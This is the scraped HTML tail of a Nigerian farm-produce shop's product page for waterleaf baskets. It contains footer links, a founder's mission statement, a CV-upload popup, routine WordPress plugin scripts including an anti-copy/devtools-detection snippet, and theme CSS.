						<div class="elementor-element elementor-element-ebc50d4 elementor-widget elementor-widget-heading" data-id="ebc50d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-02d1e6d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="02d1e6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/odnafresh/">

											<span class="elementor-icon-list-text">OdnaFresh</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/odna-start-up/">

											<span class="elementor-icon-list-text">Odna Start-Up</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0NDgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">OdnaAgent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/product-category/odna-cattle/">

											<span class="elementor-icon-list-text">Odna Cattle</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68558b6" data-id="68558b6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-420c49c elementor-widget elementor-widget-heading" data-id="420c49c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e34a763 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e34a763" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/market-report/">

											<span class="elementor-icon-list-text">Market Report</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/farmers-zone-web/">

											<span class="elementor-icon-list-text">Farmers Zone</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a4957fa" data-id="2a4957fa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f11a6e8 elementor-widget elementor-widget-testimonial" data-id="6f11a6e8" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">Our Mission <i>is to make sure each homes in Africa as a healthy food options and to ensure Farm produce is being distributed to the necessary value chains adequately.</i></div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Abisola Olawale</div>
																						<div class="elementor-testimonial-job">Founder, Odnaworld</div>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d914dba elementor-view-framed elementor-widget__width-auto elementor-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-circle elementor-invisible elementor-widget elementor-widget-icon" data-id="d914dba" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_animation&quot;:&quot;rollIn&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pulse" href="https://api.whatsapp.com/send?phone=2347034243673&#038;text=Hello%2C%20I%27m%20making%20Enquiry%20on%20your%20services">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c97b38 elementor-widget__width-auto elementor-fixed elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="3c97b38" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_animation&quot;:&quot;rollIn&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pulse" href="#top">
			<i aria-hidden="true" class="fas fa-angle-double-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3bbec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3bbec3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33cbbc5" data-id="33cbbc5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e96c6d7 elementor-widget elementor-widget-heading" data-id="5e96c6d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Copyright © 2024 <b>Odnaworld</b> – All Rights Reserved</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="9448" class="elementor elementor-9448 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-85bdba0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85bdba0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2b7a10" data-id="e2b7a10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf11c36 elementor-widget elementor-widget-heading" data-id="bf11c36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Please send your CV  to <u>service@odnaworld.com</u></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b0c0e00 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b0c0e00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Please upload your CV <i>(pdf)</i> to get started</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-94cb0f1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="94cb0f1" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="agent" name="Agent Form">
			<input type="hidden" name="post_id" value="9448"/>
			<input type="hidden" name="form_id" value="94cb0f1"/>
			<input type="hidden" name="referer_title" value="Water leafs- per basket" />

							<input type="hidden" name="queried_id" value="9650"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-cv elementor-col-66 elementor-field-required">
												<label for="form-field-cv" class="elementor-field-label elementor-screen-only">
								CV							</label>
								<input type="file" name="form_fields[cv]" id="form-field-cv" class="elementor-field elementor-size-md  elementor-upload-field" required="required" aria-required="true" data-maxsize="1" data-maxsize-message="This file exceeds the maximum allowed size.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit CV</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/odnaworld.com"}},{"@type":"ListItem","position":2,"item":{"name":"Vegetable &amp;amp; Soup Ingredients","@id":"https:\/\/odnaworld.com\/product-category\/vegetable-soup-ingredients\/"}},{"@type":"ListItem","position":3,"item":{"name":"Water leafs- per basket","@id":"https:\/\/odnaworld.com\/product\/water-leafs-per-basket\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="//odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?rnd=18423" id="prettyPhoto-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/935fb2debf/assets/js/jquery.selectBox.min.js?rnd=18423" id="jquery-selectBox-js"></script>
<script src="https://odnaworld.com/lib/js/jquery/ui/core.min.js?rnd=18423" id="jquery-ui-core-js"></script>
<script src="https://odnaworld.com/lib/js/jquery/ui/mouse.min.js?rnd=18423" id="jquery-ui-mouse-js"></script>
<script src="https://odnaworld.com/lib/js/jquery/ui/sortable.min.js?rnd=18423" id="jquery-ui-sortable-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://odnaworld.com/core/modulesplugins/935fb2debf/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/935fb2debf/assets/js/jquery.yith-wcwl.js?rnd=18423" id="jquery-yith-wcwl-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js?rnd=18423" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://odnaworld.com/security/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/frontend/order-attribution.min.js?rnd=18423" id="wc-order-attribution-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/lib/smartmenus/jquery.smartmenus.min.js?rnd=18423" id="smartmenus-js"></script>
<script src="https://odnaworld.com/lib/js/imagesloaded.min.js?rnd=18423" id="imagesloaded-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/js/webpack-pro.runtime.min.js?rnd=18423" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/js/webpack.runtime.min.js?rnd=18423" id="elementor-webpack-runtime-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/js/frontend-modules.min.js?rnd=18423" id="elementor-frontend-modules-js"></script>
<script src="https://odnaworld.com/lib/js/dist/hooks.min.js?rnd=18423" id="wp-hooks-js"></script>
<script src="https://odnaworld.com/lib/js/dist/i18n.min.js?rnd=18423" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/odnaworld.com\/security\/admin-ajax.php","nonce":"55d4b6a3f0","urls":{"assets":"https:\/\/odnaworld.com\/core\/modulesplugins\/elementor-pro3111]\/assets\/","rest":"https:\/\/odnaworld.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/odnaworld.com\/cart\/","checkout_page_url":"https:\/\/odnaworld.com\/checkout\/","fragments_nonce":"f4365c0821"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/odnaworld.com\/core\/modulesplugins\/elementor-pro3111]\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/js/frontend.min.js?rnd=18423" id="elementor-pro-frontend-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/waypoints/waypoints.min.js?rnd=18423" id="elementor-waypoints-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/swiper/swiper.min.js?rnd=18423" id="swiper-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/share-link/share-link.min.js?rnd=18423" id="share-link-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/dialog/dialog.min.js?rnd=18423" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/odnaworld.com\/core\/modulesplugins\/elementor]\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9650,"title":"Water%20leafs-%20per%20basket%20%E2%80%93%20Odnaworld","excerpt":"Waterleaf is a good source of vitamin A. Research indicates that eating a diet rich in vitamin C reduces the risk of developing Alzheimer's disease and slows age-related cognitive decline.","featuredImage":"https:\/\/odnaworld.com\/storage\/2022\/10\/prod-40_1-large.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/js/frontend.min.js?rnd=18423" id="elementor-frontend-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/js/preloaded-elements-handlers.min.js?rnd=18423" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/js/preloaded-modules.min.js?rnd=18423" id="preloaded-modules-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/lib/sticky/jquery.sticky.min.js?rnd=18423" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odnaworld.com/lib/js/wp-emoji-release.min.js?rnd=18423"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odnaworld.com/lib/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
//<![CDATA[
(function() {"use strict";
function __IsDevToolOpen() {const widthDiff = window.outerWidth - window.innerWidth > 160;const heightDiff = window.outerHeight - window.innerHeight > 160;if (navigator.userAgent.match(/iPhone/i)) return false;if (!(heightDiff && widthDiff) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthDiff || heightDiff)) {document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval = setInterval(__IsDevToolOpen, 500);
function __disableOpen404() {document.documentElement.remove();}
function __showError(message) {var div = document.getElementById('disable_msg');if (message !== '' && div && (!div.style.display || div.style.display == 'none')) {div.innerHTML = message;div.style.display = 'block';setTimeout(function() {div.style.display = 'none';}, 1000);}}
function __disableEventListener(element, eventNames, message) {var events = eventNames.split(' ');events.forEach(function(event) {element.addEventListener(event, function(e) {e.preventDefault();if (message !== '') __showError(message);});});}
function __returnFalse() {return false;}
__disableEventListener(document, 'contextmenu', 'Right click is disabled!');__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();
//]]>
</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/core/views/097201724f/design.css?rnd=18423
body_size: 185
content:
/* 
Theme Name: Odnaworld StoreFront
Theme URI: https://4am.ng
Description: This website is designed and customized by 4AM CONCEPTS, Okeigbo for Odnaworld, Lagos.
Author: 4AM CONCEPTS
Author URI: https://4am.ng/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/


--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-19.css?rnd=18423
body_size: 1359
content:
.elementor-19 .elementor-element.elementor-element-38d84430 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-38d84430:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-38d84430 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-19 .elementor-element.elementor-element-38d84430{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05px 0px 05px 0px;z-index:20;}.elementor-19 .elementor-element.elementor-element-38d84430 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-1ff1be3b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;font-weight:300;text-transform:uppercase;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:10px;padding-right:10px;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-504d006 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .e--pointer-framed .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-504d006 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a:hover,
					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.elementor-item-active,
